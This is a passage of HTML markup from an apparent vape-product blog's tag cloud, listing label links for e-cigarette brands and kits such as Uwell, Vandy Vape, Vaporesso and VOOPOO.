<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Mini%20Pod'>Ursa Mini Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Nano%203%20Kit'>Ursa Nano 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Nano%20S%20II%20Kit'>Ursa Nano S II Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Quest%20Multi'>Ursa Quest Multi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/User%20Manual'>User Manual</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell'>Uwell</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Aeglos%20Tank%20Pod'>Uwell Aeglos Tank Pod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn'>Uwell Caliburn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G%20Pod%20Kit'>Uwell Caliburn G Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G4%20Classic%20Kit'>Uwell Caliburn G4 Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20KOKO%20Pod%20Kit'>Uwell Caliburn KOKO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20KOKO%20Prime%20Vision%20Kit'>Uwell Caliburn KOKO Prime Vision Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO'>Uwell EVDILO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Box%20Mod'>Uwell EVDILO Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Kit'>Uwell EVDILO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Vape%20Kit%20With%20Valyrian%20II%20Tank'>Uwell EVDILO Vape Kit With Valyrian II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Kalmia%20Pod%20System%20Kit'>Uwell Kalmia Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/uwell%20typhos'>uwell typhos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20Pro'>Uwell Typhos Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20SE'>Uwell Typhos SE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20SE%20Pod%20System%20Kit'>Uwell Typhos SE Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%202%20Kit'>Uwell Valyrian 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%20II%20300W%20Kit'>Uwell Valyrian II 300W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%20II%20Kit%20with%20Valyrian%20II%20Tank'>Uwell Valyrian II Kit with Valyrian II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%202%20Tank'>Uwell Whirl 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%202%20Kit'>Uwell Whirl II 2 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%202%20Tank'>Uwell Whirl II 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%20Tank%20Atomizer'>Uwell Whirl II Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V.SUIT'>V.SUIT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V.SUIT%20Kit'>V.SUIT Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V3%20%28B3%29%20MTL'>V3 (B3) MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vabar%20Plus%20V2%20Disposable%20Kit'>Vabar Plus V2 Disposable Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Valyrian%202%20Kit'>Valyrian 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Valyrian%20IV%20Tank'>Valyrian IV Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vamte'>Vamte</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy'>Vandy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20%20BF%2080W%20Squonk%20Mod'>Vandy  BF 80W Squonk Mod</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vandy%20vape'>vandy vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20MTL%20RTA'>Vandy Vape Berserker Mini V2 MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20MTL%20RTA%EF%BC%8CVandy%20Vape'>Vandy Vape Berserker Mini V2 MTL RTA&#65292;Vandy Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20RTA'>Vandy Vape Berserker Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20V3%20%28B3%29%20MTL%20RTA'>Vandy Vape Berserker V3 (B3) MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Gaur-18%20Mod'>Vandy Vape Gaur-18 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Box%20Mod%20Kit'>Vandy Vape Jackaroo Box Mod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Pod%20Kit'>Vandy Vape Jackaroo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Pod%20Starter%20Kit'>Vandy Vape Jackaroo Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20M%20AIO%20Kit'>Vandy Vape Kylin M AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20M%20Pro%20RTA'>Vandy Vape Kylin M Pro RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20Mini%20V2%20Rebuildable%20Tank%20Atomizer'>Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20Mini%20V2%20RTA'>Vandy Vape Kylin Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20V2%20RTA'>Vandy Vape Kylin V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pulse%20AIO%20V2%20Kit'>Vandy Vape Pulse AIO V2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pulse%20BF%2080W%20Squonk%20Mod%20High-end%20Version'>Vandy Vape Pulse BF 80W Squonk Mod High-end Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pyro%20V4%20RDTA'>Vandy Vape Pyro V4 RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Requiem%20BF%20Kit'>Vandy Vape Requiem BF Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vandyvape%20pulse%20dual'>vandyvape pulse dual</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vane%20Dry%20Herb'>Vane Dry Herb</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape'>Vape</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20atomizer'>vape atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Battery'>Vape Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Battery%20Charger'>Vape Battery Charger</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20best'>vape best</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Deals'>Vape Deals</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20device'>Vape device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20device.'>vape device.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20devices'>vape devices</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20kit'>vape kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Kits'>Vape Kits</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20life'>vape life</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20mod'>vape mod</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20news'>vape news</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20online%20store'>vape online store</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20pen'>vape pen</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VAPE%20PEN%2022%20Kit'>VAPE PEN 22 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20pen%20kit'>vape pen kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Pod'>Vape Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20shop'>vape shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20store'>vape store</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20style'>vape style</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20tank'>vape tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20tank.'>Vape tank.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Vape'>Vape Vape</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly'>Vapefly</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Brunhilde%201o3%20RTA'>Vapefly Brunhilde 1o3 RTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Galaxies%20MTL%20RDA'>Vapefly Galaxies MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Galaxies%20MTL%20RDA%20Atomizer'>Vapefly Galaxies MTL RDA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Lindwurm%20RTA'>Vapefly Lindwurm RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Manners%202%20II%20Pod%20Kit'>Vapefly Manners 2 II Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapelustion'>Vapelustion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapelustion%20Hannya%20Nano%20Pro%20Kit'>Vapelustion Hannya Nano Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapenews'>Vapenews</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaper'>vaper</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaper%20World'>Vaper World</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapers%20Worldwide'>Vapers Worldwide</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VapeTech'>VapeTech</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaping'>vaping</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaping%20device'>Vaping device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Heating%20Kit.'>Vapmod Magic 710 Heating Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Kit'>Vapmod Magic 710 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Vaporizer%20Kit'>Vapmod Magic 710 Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20QD32%20Disposable%20Kit%204000%20Puffs%EF%BC%8CVapmod%20QD32%EF%BC%8C%20Disposable%EF%BC%8C%20Kit%EF%BC%8C%204000%20Puffs%EF%BC%8Csourcemore'>Vapmod QD32 Disposable Kit 4000 Puffs&#65292;Vapmod QD32&#65292; Disposable&#65292; Kit&#65292; 4000 Puffs&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm'>Vapor Storm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Ares%20Kit'>Vapor Storm Ares Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Kit'>Vapor Storm Stalker Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Pod%20Kit'>Vapor Storm Stalker Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Vape%20Pen%20Pod%20Kit'>Vapor Storm Stalker Vape Pen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesoo'>Vaporesoo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso'>Vaporesso</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20GS%20Kit'>Vaporesso Armour GS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20Ultra%20Kit%20with%20iTank%20T'>Vaporesso Armour Ultra Kit with iTank T</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20Ultra%20Mod'>Vaporesso Armour Ultra Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaporesso%20drizzle%20fit%201400mah'>vaporesso drizzle fit 1400mah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaporesso%20drizzle%20fit%20kit'>vaporesso drizzle fit kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO'>Vaporesso ECO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20Nano'>Vaporesso ECO Nano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20Nano%20Pro%20Kit'>Vaporesso ECO Nano Pro Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20One%20Kit'>Vaporesso ECO One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20FORZ%2025%20Sub%20Ohm%20Tank'>Vaporesso FORZ 25 Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20FORZ%20Tank%2025'>Vaporesso FORZ Tank 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%2080%20S%20Kit.%20GEN'>Vaporesso GEN 80 S Kit. GEN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20Max%20Box%20Mod'>Vaporesso GEN Max Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20Max%20Kit'>Vaporesso GEN Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Gen%20S%20Kit'>Vaporesso Gen S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20SE%20Box%20Mod'>Vaporesso GEN SE Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20SE%20Kit'>Vaporesso GEN SE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GTX%20One%20Pro%20Kit'>Vaporesso GTX One Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GTX%20One%20Pro%20Pod%20Mod%20Kit'>Vaporesso GTX One Pro Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20iTank%20T%20Dual%20Mesh%20Version'>Vaporesso iTank T Dual Mesh Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20iTank%20T%20Tank'>Vaporesso iTank T Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20220W%20Mod'>Vaporesso Luxe 220W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20Mod'>Vaporesso Luxe Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20PM40%20Kit'>Vaporesso Luxe PM40 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Kit'>Vaporesso LUXE Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Pod%20Kit'>Vaporesso LUXE Q Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Pod%20System%20Kit'>Vaporesso LUXE Q Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Starter%20Kit'>Vaporesso LUXE Q Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20Q2%20SE%20Kit'>Vaporesso Luxe Q2 SE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20X%20Pro%20Kit'>Vaporesso Luxe X Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20X2%20Kit'>Vaporesso LUXE X2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20XR%20Max%20Kit%20CMF%20Version'>Vaporesso Luxe XR Max Kit CMF Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20SKY%20SOLO%20Plus%20Kit'>Vaporesso SKY SOLO Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Target%20100%20Kit'>Vaporesso Target 100 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Target%2080%20Kit'>Vaporesso Target 80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Vibe%20SE%20Kit'>Vaporesso Vibe SE Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS'>Vaporesso XROS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%204%20Kit'>Vaporesso XROS 4 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%205%20Mini%20Pod%20Kit'>Vaporesso XROS 5 Mini Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%205%20Pod%20Kit'>Vaporesso XROS 5 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%20Pod%20Cartridge%20Corex%203.0%20Version'>Vaporesso XROS Pod Cartridge Corex 3.0 Version</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%20Pro%202%20Pod%20Kit'>Vaporesso XROS Pro 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XTank%20T'>Vaporesso XTank T</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso.'>Vaporesso.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporizer'>Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Veco%20One%20Kit'>Veco One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Veer'>Veer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Velocity%20LE'>Velocity LE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vertex%20MTL'>Vertex MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VGOD'>VGOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VGOD%20Elite%20RDTA'>VGOD Elite RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vibe%20SE%20Kit'>Vibe SE Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/video'>video</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Viento%20Mesh%20Sub-ohm%20Tank'>Viento Mesh Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Viento%20Mesh%20Tank'>Viento Mesh Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20S'>Vinci S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20S%20Kit'>Vinci S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20Spark%20220%20Mod'>Vinci Spark 220 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VINCI%20X%20Mod%20Pod%20Kit'>VINCI X Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vitamin'>Vitamin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vizz%20Lit'>Vizz Lit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vizz%20Lit%20Disposable%20Pod%20Kit'>Vizz Lit Disposable Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VK280%20Pod'>VK280 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20E'>Vmate E</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro'>Vmate Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%202'>Vmate Pro 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%202%20Kit'>Vmate Pro 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%20Kit'>Vmate Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Voocean%2080%20Kit'>Voocean 80 Kit</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO'>VOOPOO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20ALPHA%20Zip'>VOOPOO ALPHA Zip</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20ALPHA%20Zip%20Kit'>VOOPOO ALPHA Zip Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Air%20Pod%20Kit'>VOOPOO Argus Air Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20G2%20Kit'>VOOPOO Argus G2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20G3%20Mini%20Kit'>VOOPOO Argus G3 Mini Kit</a>
